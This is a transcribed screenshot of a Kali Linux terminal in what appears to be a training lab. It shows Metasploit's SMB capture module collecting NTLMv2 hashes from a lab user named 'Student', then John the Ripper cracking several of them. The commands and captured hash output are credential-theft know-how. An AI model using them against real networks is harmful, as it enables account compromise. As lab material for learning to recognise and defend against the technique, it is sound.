 Applications Workstation Windows Server 2012 RWDC01 Server1 Server2 Storage1 Ubuntu 15.10 Kali Windows Serv...
root@kali: ~
File Edit View Search Terminal Help
Kali Live
Auxiliary action:
Name Description
---- -----------
Sniffer
msf auxiliary(smb) > set johnpwfile /root/domainhashes
johnpwfile => /root/domainhashes
msf auxiliary(smb) > exploit
[*] Auxiliary module execution completed
msf auxiliary(smb) >
[*] Server started.
[*] SMB Captured - 2016-02-21 04:11:29 -0800
NTLMv2 Response Captured from 192.168.10.70:49173 - 192.168.10.70
USER:Student DOMAIN:WIN-OPFCG0BL7A9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:0e11a80d9fe7784b18357043d67b56ab
NT_CLIENT_CHALLENGE:01010000000000008dbb9d00a16cd10120f80df4b429304d00000000020000000000000000000000
[*] SMB Captured - 2016-02-21 04:11:29 -0800
NTLMv2 Response Captured from 192.168.10.70:49173 - 192.168.10.70
USER:Student DOMAIN:WIN-OPFCG0BL7A9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:8c58095b9a8293d504d6b307355e0f1c
NT_CLIENT_CHALLENGE:01010000000000008dbb9d00a16cd1010d2c695e0b47a95900000000020000000000000000000000
[*] SMB Captured - 2016-02-21 04:11:39 -0800
NTLMv2 Response Captured from 192.168.10.70:49173 - 192.168.10.70
USER:Student DOMAIN:WIN-OPFCG0BL7A9 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:d0f65e5cae33872e5135d85718659a6f
NT_CLIENT_CHALLENGE:0101000000000000a9e9e606a16cd1016a862aecefde212600000000020000000000000000000000
[1]+ Stopped msfconsole
root@kali:~# cd /root
root@kali:~# ls
armitage armitage150813.tgz Bjlixnxx.html c:test.txt Desktop Documents domainhashes_netntlmv2 Downloads Music Pictures Public Res_test.txt Templates Videos
root@kali:~# john domainhashes_netntlmv2
Using default input encoding: UTF-8
Rules/masks using ISO-8859-1
Loaded 6 password hashes with 6 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/32])
Remaining 3 password hashes with 3 different salts
Warning: OpenMP is disabled; a non-OpenMP build may be faster
Press 'q' or Ctrl-C to abort, almost any other key for status
(Student)
(Student)
(Student)
3g 0:00:00:00 DONE 2/3 (2016-02-21 04:12) 13.63g/s 200536p/s 228463c/s 228463C/s 123456..mobydick
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~# john domainhashes_netntlmv2 --show